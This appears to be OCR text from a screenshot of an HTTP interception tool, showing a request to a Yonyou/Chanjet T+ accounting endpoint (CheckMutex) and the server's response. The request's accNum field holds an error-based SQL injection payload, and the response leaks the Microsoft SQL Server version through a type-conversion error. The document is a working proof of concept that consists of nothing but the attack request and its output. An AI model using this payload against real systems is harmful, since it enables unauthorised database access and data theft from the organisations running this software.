 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /tplus/ajaxpro/Ufida.T.SM.UIP.MultiCompanyController,Ufida.T.SM.UIP.ashx?
method=CheckMutex HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
4 Accept: text/css,*/*;q=0.1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length: 79
9
10 {
"accNum":"3'and (select @@version)>0--",
"functionTag":"SYS0104",
"url":""
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Tue, 27 Jun 2023 09:31:32 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 310
6 Connection: close
7 X-AspNet-Version: 4.0.30319
8 Set-Cookie: ASP.NET_SessionId= path=/; HttpOnly;
SameSite=Lax
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Expires: -1
12
13 {"value":"245 数据库错误, 请重试!\r\n\r\n在将 nvarchar 值 'Microsoft SQL Server
2012 (SP1) - 11.0.3128.0 (X64) \n\tDec 28 2012 20:23:12 \n\tCopyright (c)
Microsoft Corporation\n\tExpress Edition (64-bit) on Windows NT 6.2 <X64>
(Build 9200: ) (Hypervisor)\n' 转换成数据类型 int 时失败。"}